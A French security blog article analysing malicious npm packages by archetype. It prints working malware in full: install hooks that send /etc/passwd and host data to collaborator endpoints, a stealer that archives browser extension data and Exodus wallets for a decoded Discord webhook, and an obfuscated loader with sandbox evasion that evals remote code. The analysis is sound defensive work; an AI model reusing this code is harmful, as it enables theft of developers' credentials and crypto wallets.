Le Node l'écosystème repose sur une base de confiance — la confiance que les packages que vous npm install font ce qu'ils promettent. Mais cette confiance est souvent mal placée.

Au cours de la dernière année, nous avons observé une tendance inquiétante : un nombre croissant de packages malveillants publiés sur npm, souvent cachés à la vue de tous. Certains sont de simples preuves de concept (PoC) de chercheurs, d'autres sont des portes dérobées soigneusement conçues. Certains se font passer pour des bibliothèques légitimes, d'autres exfiltrent des données sous votre nez en utilisant l'obfuscation ou des astuces de formatage ingénieuses.

Cet article analyse plusieurs packages malveillants réels que nous avons étudiés. Chacun représente un archétype distinct de technique d'attaque que nous observons en pratique. Que vous soyez développeur, membre d'une équipe rouge (red teamer) ou ingénieur en sécurité, ces schémas devraient être sur votre radar.



Le PoC

Beaucoup des packages que nous voyons proviennent de chercheurs en sécurité qui ne tentent pas vraiment d'être furtifs. Ils cherchent simplement à prouver quelque chose, souvent dans le cadre de la chasse aux bugs (bug bounty). Cela signifie que leurs packages sont généralement très simples, ne contenant souvent aucun code. Ils s'appuient uniquement sur un « hook de cycle de vie » que les packages peuvent utiliser, qu'il s'agisse de preinstall, install ou postinstall. Ces hooks sont de simples commandes exécutées par le gestionnaire de packages lors de l'installation.

Exemple : local_editor_top

Vous trouverez ci-dessous un exemple du package local_editor_top, qui est un package que nous avons détecté en raison de son hook de pré-installation qui publie le /etc/passwd fichier vers un point de terminaison Burp Suite Collaborator avec le nom d'hôte préfixé.

{

"name": "local_editor_top",

"version": "10.7.2",

"description": "",

"main": "index.js",

"scripts": {

"test": "echo \"Error: no test specified\" && exit 1",

"preinstall": "sudo /usr/bin/curl --data @/etc/passwd $(hostname)pha9b0pvk52ir7uzfi2quxaozf56txjl8.oastify[.]com"

},

"author": "",

"license": "ISC"

}

Exemple : ccf-identity

Certains chercheurs vont plus loin et appellent un fichier au sein du package ccf-identity pour extraire des données. À titre d'exemple, nous avons détecté le package, observé un hook de cycle de vie et un fichier JavaScript présentant de nombreux indicateurs d'exfiltration d'environnement :

{

"name": "ccf-identity",

"version": "2.0.2",

"main": "index.js",

"typings": "dist/index",

"license": "MIT",

"author": "Microsoft",

"type": "module",

"repository": {

"type": "git",

"url": "https://github.com/Azure/ccf-identity"

},

"scripts": {

"preinstall": "node index.js",

...

},

"devDependencies": {

...

},

"dependencies": {

"@microsoft/ccf-app": "5.0.13",

...

}

}

Comme vous pouvez le constater, il appellera le fichier index.js avant le début du processus d'installation du package. Ci-dessous se trouve le contenu du fichier.

const os = require("os");

const dns = require("dns");

const querystring = require("querystring");

const https = require("https");

const packageJSON = require("./package.json");

const package = packageJSON.name;

const trackingData = JSON.stringify({

p: package,

c: __dirname,

hd: os.homedir(),

hn: os.hostname(),

un: os.userInfo().username,

dns: dns.getServers(),

r: packageJSON ? packageJSON.___resolved : undefined,

v: packageJSON.version,

pjson: packageJSON,

});

var postData = querystring.stringify({

msg: trackingData,

});

var options = {

hostname: "vzyonlluinxvix1lkokm8x0mzd54t5hu[.]oastify.com", //replace burpcollaborator.net with Interactsh or pipedream

port: 443,

path: "/",

method: "POST",

headers: {

"Content-Type": "application/x-www-form-urlencoded",

"Content-Length": postData.length,

},

};

var req = https.request(options, (res) => {

res.on("data", (d) => {

process.stdout.write(d);

});

});

req.on("error", (e) => {

// console.error(e);

});

req.write(postData);

req.end();

Ces preuves de concept vont assez loin dans la collecte de nombreuses informations, incluant également souvent des données sur les adaptateurs réseau !



L'imposteur

Si vous étiez attentif, vous avez peut-être remarqué que l'exemple précédent semblait indiquer qu'il s'agissait d'un paquet Microsoft. L'avez-vous remarqué ? Ne vous inquiétez pas, ce n'est pas réellement un paquet de Microsoft ! Il s'agit plutôt d'un exemple de notre deuxième archétype : L'Imposteur.

Un excellent exemple de cela est le package requests-promises. Regardons son package.json fichier :

{

"name": "requests-promises",

"version": "4.2.1",

"description": "The simplified HTTP request client 'request' with Promise support. Powered by Bluebird.",

"keywords": [

...

],

"main": "./lib/rp.js",

"scripts": {

...

"postinstall": "node lib/rq.js"

},

"repository": {

"type": "git",

"url": "git+https://github.com/request/request-promise.git"

},

"author": "Nicolai Kamenzky (https://github.com/analog-nico)",

"license": "ISC",

"bugs": {

"url": "https://github.com/request/request-promise/issues"

},

"homepage": "https://github.com/request/request-promise#readme",

"engines": {

"node": ">=0.10.0"

},

"dependencies": {

"request-promise-core": "1.1.4",

"bluebird": "^3.5.0",

"stealthy-require": "^1.1.1",

"tough-cookie": "^2.3.3"

},

"peerDependencies": {

"request": "^2.34"

},

"devDependencies": {

...

}

}

Vous remarquerez quelque chose d'intéressant. Cela ressemble à un vrai package au premier abord, mais deux indices majeurs indiquent que quelque chose ne va pas :

- Les références Github mentionnent

request-promise, c'est-à-dire au singulier. Le nom du package est au pluriel. - Il y a un hook post-installation pour un fichier nommé

lib/rq.js.

Le package semble par ailleurs légitime. Il contient le code attendu du package dans lib/rp.js (Notez la différence entre rp.js et rq.js). Examinons donc ce fichier supplémentaire, lib/rq.js.

const cp = require('child_process');

const {

exec

} = require('child_process');

const fs = require('fs');

const crypto = require('crypto');

const DataPaths = ["C:\\Users\\Admin\\AppData\\Local\\Google\\Chrome\\User Data".replaceAll('Admin', process.env.USERNAME), "C:\\Users\\Admin\\AppData\\Local\\Microsoft\\Edge\\User Data".replaceAll('Admin', process.env.USERNAME), "C:\\Users\\Admin\\AppData\\Roaming\\Opera Software\\Opera Stable".replaceAll('Admin', process.env.USERNAME), "C:\\Users\\Admin\\AppData\\Local\\Programs\\Opera GX".replaceAll('Admin', process.env.USERNAME), "C:\\Users\\Admin\\AppData\\Local\\BraveSoftware\\Brave-Browser\\User Data".replaceAll('Admin', process.env.USERNAME)]

const {

URL

} = require('url');

function createZipFile(source, dest) {

return new Promise((resolve, reject) => {

const command = `powershell.exe -Command 'Compress-Archive -Path "${source}" -DestinationPath "${dest}"'`;

exec(command, (error, stdout, stderr) => {

if (error) {

//console.log(error,stdout,stderr)

reject(error);

} else {

//console.log(error,stdout,stderr)

resolve(stdout);

}

});

});

}

async function makelove(wu = atob("aHR0cHM6Ly9kaXNjb3JkLmNvbS9hcGkvd2ViaG9va3MvMTMzMDE4NDg5NDE0NzU5NjM0Mi9tY1JCNHEzRlFTT3J1VVlBdmd6OEJvVzFxNkNNTmk0VXMtb2FnQ0M0SjJMQ0NHd3RKZ1lNbVk0alZ4eUxnNk9LV2lYUA=="), filePath, fileName) {

try {

const fileData = fs.readFileSync(filePath);

const formData = new FormData();

formData.append('file', new Blob([fileData]), fileName);

formData.append('content', process.env.USERDOMAIN);

const response = await fetch(wu, {

method: 'POST',

body: formData,

});

if (!response.ok) {

throw new Error(`HTTP error! status: ${response.status}`);

}

//console.log('Running Test(s) +1');

} catch (error) {

console.error('Error :', error);

} finally {

try {

cp.execSync('cmd /C del "' + filePath + '"');

} catch {}

}

}

const folderName = "Local Extension Settings";

setTimeout(async function() {

const dir = `C:\\Users\\${process.env.USERNAME}\\AppData\\Roaming\\Exodus\\exodus.wallet\\`;

if (fs.existsSync(dir)) {

//console.log(dir)

const nayme = crypto.randomBytes(2).toString('hex')

const command = `powershell -WindowStyle Hidden -Command "tar -cf 'C:\\ProgramData\\Intel\\brsr${nayme}.tar' -C '${dir}' ."`;

cp.exec(command, (e, so, se) => {

if (!e) {

console.log('exo', nayme)

makelove(undefined, `C:\\ProgramData\\Intel\\brsr${nayme}.tar`, 'exo.tar');

//console.log(e,so,se)

} else {

//console.log(e,so,se)

}

})

}

}, 0)

for (var i = 0; i < DataPaths.length; i++) {

const datapath = DataPaths[i];

if (fs.existsSync(datapath)) {

const dirs = fs.readdirSync(datapath);

const profiles = dirs.filter(a => a.toLowerCase().startsWith('profile'));

profiles.push('Default');

for (const profile of profiles) {

if (typeof profile == "string") {

const dir = datapath + '\\' + profile + '\\' + folderName;

if (fs.existsSync(dir)) {

//console.log(dir)

const nayme = crypto.randomBytes(2).toString('hex')

const command = `powershell -WindowStyle Hidden -Command "tar -cf 'C:\\ProgramData\\Intel\\brsr${nayme}.tar' -C '${dir}' ."`;

cp.exec(command, (e, so, se) => {

if (!e) {

console.log('okok')

makelove(undefined, `C:\\ProgramData\\Intel\\brsr${nayme}.tar`, 'extensions.tar');

//console.log(e,so,se)

} else {

//console.log(e,so,se)

}

})

}

}

}

}

}

Ne vous laissez pas tromper par le fait que le code contient une fonction appelée makelove. Il est immédiatement évident que ce code recherchera les caches de navigateur et les portefeuilles de cryptomonnaies, qu'il enverra au point de terminaison encodé en base64. Une fois décodé, il révèle un webhook Discord.

https://discord[.]com/api/webhooks/1330184894147596342/mcRB4q3FQSOruUYAvgz8BoW1q6CMNi4Us-oagCC4J2LCCGwtJgYMmY4jVxyLg6OKWiXPPas si bienveillant finalement.



L'obfuscateur

Une astuce classique pour éviter la détection est l'utilisation de l'obfuscation. La bonne nouvelle pour un défenseur est que l'obfuscation est vraiment bruyant, se remarque facilement et est, pour la plupart, trivial à contourner. Un exemple de cela est le package chickenisgood. En regardant le fichier index.js nous voyons qu'il est clairement obfusqué.

var __encode ='jsjiami.com',_a={}, _0xb483=["\x5F\x64\x65\x63\x6F\x64\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x6A\x73\x6F\x6E\x2E\x63\x6F\x6D\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x6F\x62\x66\x75\x73\x63\x61\x74\x6F\x72\x2E\x68\x74\x6D\x6C"];(function(_0xd642x1){_0xd642x1[_0xb483[0]]= _0xb483[1]})(_a);var __Ox12553a=["\x6F\x73","\x68\x74\x74\x70\x73","\x65\x72\x72\x6F\x72","\x6F\x6E","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x69\x70\x2E\x73\x62\x2F","\x73\x74\x61\x74\x75\x73\x43\x6F\x64\x65","","\x67\x65\x74","\x6C\x65\x6E\x67\x74\x68","\x63\x70\x75\x73","\x74\x6F\x74\x61\x6C\x6D\x65\x6D","\x66\x72\x65\x65\x6D\x65\x6D","\x75\x70\x74\x69\x6D\x65","\x6E\x65\x74\x77\x6F\x72\x6B\x49\x6E\x74\x65\x72\x66\x61\x63\x65\x73","\x66\x69\x6C\x74\x65\x72","\x6D\x61\x70","\x66\x6C\x61\x74","\x76\x61\x6C\x75\x65\x73","\x74\x65\x73\x74","\x73\x6F\x6D\x65","\x57\x61\x72\x6E\x69\x6E\x67\x3A\x20\x44\x65\x74\x65\x63\x74\x65\x64\x20\x76\x69\x72\x74\x75\x61\x6C\x20\x6D\x61\x63\x68\x69\x6E\x65\x21","\x77\x61\x72\x6E","\x48\x4F\x53\x54\x4E\x41\x4D\x45\x2D","\x48\x4F\x53\x54\x4E\x41\x4D\x45\x31","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x73\x74\x61\x72\x74\x73\x57\x69\x74\x68","\x63\x6F\x64\x65","\x45\x4E\x4F\x54\x46\x4F\x55\x4E\x44","\x65\x78\x69\x74","\x61\x74\x74\x61\x62\x6F\x79\x2E\x71\x75\x65\x73\x74","\x2F\x74\x68\x69\x73\x69\x73\x67\x6F\x6F\x64\x2F\x6E\x64\x73\x39\x66\x33\x32\x38","\x47\x45\x54","\x64\x61\x74\x61","\x65\x6E\x64","\x72\x65\x71\x75\x65\x73\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x6C\x6F\x67","\u5220\u9664","\u7248\u672C\u53F7\uFF0C\x6A\x73\u4F1A\u5B9A","\u671F\u5F39\u7A97\uFF0C","\u8FD8\u8BF7\u652F\u6301\u6211\u4EEC\u7684\u5DE5\u4F5C","\x6A\x73\x6A\x69\x61","\x6D\x69\x2E\x63\x6F\x6D"];const os=require(__Ox12553a[0x0]);const https=require(__Ox12553a[0x1]);function checkNetwork(_0x8ed1x4){https[__Ox12553a[0x7]](__Ox12553a[0x4],(_0x8ed1x6)=>{if(_0x8ed1x6[__Ox12553a[0x5]]=== 200){_0x8ed1x4(null,true)}else {_0x8ed1x4( new Error(("\x55\x6E\x65\x78\x70\x65\x63\x74\x65\x64\x20\x72\x65\x73\x70\x6F\x6E\x73\x65\x20\x73\x74\x61\x74\x75\x73\x20\x63\x6F\x64\x65\x3A\x20"+_0x8ed1x6[__Ox12553a[0x5]]+__Ox12553a[0x6])))}})[__Ox12553a[0x3]](__Ox12553a[0x2],(_0x8ed1x5)=>{_0x8ed1x4(_0x8ed1x5)})}function checkCPUCores(_0x8ed1x8){const _0x8ed1x9=os[__Ox12553a[0x9]]()[__Ox12553a[0x8]];if(_0x8ed1x9< _0x8ed1x8){return false}else {return true}}function checkMemory(_0x8ed1xb){const _0x8ed1xc=os[__Ox12553a[0xa]]()/ (1024* 1024* 1024);const _0x8ed1xd=os[__Ox12553a[0xb]]()/ (1024* 1024* 1024);if(_0x8ed1xc- _0x8ed1xd< _0x8ed1xb){return false}else {return true}}function checkUptime(_0x8ed1xf){const _0x8ed1x10=os[__Ox12553a[0xc]]()* 1000;return _0x8ed1x10> _0x8ed1xf}function checkVirtualMachine(){const _0x8ed1x12=[/^00:05:69/,/^00:50:56/,/^00:0c:29/];const _0x8ed1x13=/^08:00:27/;const _0x8ed1x14=/^00:03:ff/;const _0x8ed1x15=[/^00:11:22/,/^00:15:5d/,/^00:e0:4c/,/^02:42:ac/,/^02:42:f2/,/^32:95:f4/,/^52:54:00/,/^ea:b7:ea/];const _0x8ed1x16=os[__Ox12553a[0xd]]();const _0x8ed1x17=Object[__Ox12553a[0x11]](_0x8ed1x16)[__Ox12553a[0x10]]()[__Ox12553a[0xe]](({_0x8ed1x19})=>{return !_0x8ed1x19})[__Ox12553a[0xf]](({_0x8ed1x18})=>{return _0x8ed1x18})[__Ox12553a[0xe]](Boolean);for(const _0x8ed1x18 of _0x8ed1x17){if(_0x8ed1x15[__Ox12553a[0x13]]((_0x8ed1x1a)=>{return _0x8ed1x1a[__Ox12553a[0x12]](_0x8ed1x18)})|| _0x8ed1x13[__Ox12553a[0x12]](_0x8ed1x18)|| _0x8ed1x14[__Ox12553a[0x12]](_0x8ed1x18)|| _0x8ed1x12[__Ox12553a[0x13]]((_0x8ed1x1a)=>{return _0x8ed1x1a[__Ox12553a[0x12]](_0x8ed1x18)})){console[__Ox12553a[0x15]](__Ox12553a[0x14]);return true}};return false}const disallowedHostPrefixes=[__Ox12553a[0x16],__Ox12553a[0x17]];function isHostnameValid(){const _0x8ed1x1d=os[__Ox12553a[0x18]]();for(let _0x8ed1x1e=0;_0x8ed1x1e< disallowedHostPrefixes[__Ox12553a[0x8]];_0x8ed1x1e++){if(_0x8ed1x1d[__Ox12553a[0x19]](disallowedHostPrefixes[_0x8ed1x1e])){return false}};return true}function startApp(){checkNetwork((_0x8ed1x5,_0x8ed1x20)=>{if(!_0x8ed1x5&& _0x8ed1x20){}else {if(_0x8ed1x5&& _0x8ed1x5[__Ox12553a[0x1a]]=== __Ox12553a[0x1b]){process[__Ox12553a[0x1c]](1)}else {process[__Ox12553a[0x1c]](1)}}});if(!checkMemory(2)){process[__Ox12553a[0x1c]](1)};if(!checkCPUCores(2)){process[__Ox12553a[0x1c]](1)};if(!checkUptime(1000* 60* 60)){process[__Ox12553a[0x1c]](1)};if(checkVirtualMachine()){process[__Ox12553a[0x1c]](1)};if(isHostnameValid()=== false){process[__Ox12553a[0x1c]](1)};const _0x8ed1x21={hostname:__Ox12553a[0x1d],port:8443,path:__Ox12553a[0x1e],method:__Ox12553a[0x1f]};const _0x8ed1x22=https[__Ox12553a[0x22]](_0x8ed1x21,(_0x8ed1x6)=>{let _0x8ed1x23=__Ox12553a[0x6];_0x8ed1x6[__Ox12553a[0x3]](__Ox12553a[0x20],(_0x8ed1x24)=>{_0x8ed1x23+= _0x8ed1x24});_0x8ed1x6[__Ox12553a[0x3]](__Ox12553a[0x21],()=>{eval(_0x8ed1x23)})});_0x8ed1x22[__Ox12553a[0x3]](__Ox12553a[0x2],(_0x8ed1x25)=>{});_0x8ed1x22[__Ox12553a[0x21]]()}startApp();;;(function(_0x8ed1x26,_0x8ed1x27,_0x8ed1x28,_0x8ed1x29,_0x8ed1x2a,_0x8ed1x2b){_0x8ed1x2b= __Ox12553a[0x23];_0x8ed1x29= function(_0x8ed1x2c){if( typeof alert!== _0x8ed1x2b){alert(_0x8ed1x2c)};if( typeof console!== _0x8ed1x2b){console[__Ox12553a[0x24]](_0x8ed1x2c)}};_0x8ed1x28= function(_0x8ed1x2d,_0x8ed1x26){return _0x8ed1x2d+ _0x8ed1x26};_0x8ed1x2a= _0x8ed1x28(__Ox12553a[0x25],_0x8ed1x28(_0x8ed1x28(__Ox12553a[0x26],__Ox12553a[0x27]),__Ox12553a[0x28]));try{_0x8ed1x26= __encode;if(!( typeof _0x8ed1x26!== _0x8ed1x2b&& _0x8ed1x26=== _0x8ed1x28(__Ox12553a[0x29],__Ox12553a[0x2a]))){_0x8ed1x29(_0x8ed1x2a)}}catch(e){_0x8ed1x29(_0x8ed1x2a)}})({})On peut déjà le voir mentionner des choses comme checkVirtualMachine, checkUptime, isHostnameValid, et d'autres noms qui éveillent les soupçons. Mais pour confirmer pleinement ce qu'il fait, nous pouvons le passer par des désobfuscateurs/décodeurs accessibles au public. Et soudain, nous obtenons quelque chose d'un peu plus lisible.

var _a = {};

var _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];

(function (_0xd642x1) {

_0xd642x1[_0xb483[0]] = _0xb483[1];

})(_a);

var __Ox12553a = ["os", "https", "error", "on", "https://ip.sb/", "statusCode", "", "get", "length", "cpus", "totalmem", "freemem", "uptime", "networkInterfaces", "filter", "map", "flat", "values", "test", "some", "Warning: Detected virtual machine!", "warn", "HOSTNAME-", "HOSTNAME1", "hostname", "startsWith", "code", "ENOTFOUND", "exit", "attaboy.quest", "/thisisgood/nds9f328", "GET", "data", "end", "request", "undefined", "log", "删除", "版本号,js会定", "期弹窗,", "还请支持我们的工作", "jsjia", "mi.com"];

const os = require(__Ox12553a[0x0]);

const https = require(__Ox12553a[0x1]);

function checkNetwork(_0x8ed1x4) {

https[__Ox12553a[0x7]](__Ox12553a[0x4], _0x8ed1x6 => {

if (_0x8ed1x6[__Ox12553a[0x5]] === 200) {

_0x8ed1x4(null, true);

} else {

_0x8ed1x4(new Error("Unexpected response status code: " + _0x8ed1x6[__Ox12553a[0x5]] + __Ox12553a[0x6]));

}

})[__Ox12553a[0x3]](__Ox12553a[0x2], _0x8ed1x5 => {

_0x8ed1x4(_0x8ed1x5);

});

}

function checkCPUCores(_0x8ed1x8) {

const _0x8ed1x9 = os[__Ox12553a[0x9]]()[__Ox12553a[0x8]];

if (_0x8ed1x9 < _0x8ed1x8) {

return false;

} else {

return true;

}

}

function checkMemory(_0x8ed1xb) {

const _0x8ed1xc = os[__Ox12553a[0xa]]() / 1073741824;

const _0x8ed1xd = os[__Ox12553a[0xb]]() / 1073741824;

if (_0x8ed1xc - _0x8ed1xd < _0x8ed1xb) {

return false;

} else {

return true;

}

}

function checkUptime(_0x8ed1xf) {

const _0x8ed1x10 = os[__Ox12553a[0xc]]() * 1000;

return _0x8ed1x10 > _0x8ed1xf;

}

function checkVirtualMachine() {

const _0x8ed1x12 = [/^00:05:69/, /^00:50:56/, /^00:0c:29/];

const _0x8ed1x13 = /^08:00:27/;

const _0x8ed1x14 = /^00:03:ff/;

const _0x8ed1x15 = [/^00:11:22/, /^00:15:5d/, /^00:e0:4c/, /^02:42:ac/, /^02:42:f2/, /^32:95:f4/, /^52:54:00/, /^ea:b7:ea/];

const _0x8ed1x16 = os[__Ox12553a[0xd]]();

const _0x8ed1x17 = Object[__Ox12553a[0x11]](_0x8ed1x16)[__Ox12553a[0x10]]()[__Ox12553a[0xe]](({

_0x8ed1x19

}) => {

return !_0x8ed1x19;

})[__Ox12553a[0xf]](({

_0x8ed1x18

}) => {

return _0x8ed1x18;

})[__Ox12553a[0xe]](Boolean);

for (const _0x8ed1x18 of _0x8ed1x17) {

if (_0x8ed1x15[__Ox12553a[0x13]](_0x8ed1x1a => {

return _0x8ed1x1a[__Ox12553a[0x12]](_0x8ed1x18);

}) || _0x8ed1x13[__Ox12553a[0x12]](_0x8ed1x18) || _0x8ed1x14[__Ox12553a[0x12]](_0x8ed1x18) || _0x8ed1x12[__Ox12553a[0x13]](_0x8ed1x1a => {

return _0x8ed1x1a[__Ox12553a[0x12]](_0x8ed1x18);

})) {

console[__Ox12553a[0x15]](__Ox12553a[0x14]);

return true;

}

}

;

return false;

}

